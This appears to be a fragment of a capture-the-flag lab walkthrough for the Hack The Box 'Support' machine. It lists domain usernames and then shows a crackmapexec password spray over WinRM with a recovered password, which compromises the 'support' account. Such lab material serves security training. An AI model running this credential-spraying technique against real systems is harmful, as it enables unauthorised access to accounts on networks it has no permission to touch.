 → Support cat users.txt
ford.victoria
stoll.rachelle
daughtler.mabel
langley.lucy
west.laura
monroe.david
cromwell.gerard
bardot.mary
raven.clifton
levine.leopoldo
thomas.raphael
anderson.damian
wilson.shelby
hernandez.stanley
smith.rosario
support
ldap
→ Support crackmapexec winrm 10.10.11.174 -u users.txt -p 'Ironside47pleasure40Watchful' --continue-on-success
SMB 10.10.11.174 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:support.htb)
HTTP 10.10.11.174 5985 DC [*] http://10.10.11.174:5985/wsman
WINRM 10.10.11.174 5985 DC [-] support.htb\ford.victoria:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\stoll.rachelle:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\daughtler.mabel:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\langley.lucy:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\west.laura:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\monroe.david:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\cromwell.gerard:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\bardot.mary:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\raven.clifton:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\levine.leopoldo:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\thomas.raphael:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\anderson.damian:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\wilson.shelby:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\hernandez.stanley:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [-] support.htb\smith.rosario:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
WINRM 10.10.11.174 5985 DC [-] support.htb\ldap:Ironside47pleasure40Watchful
→ Support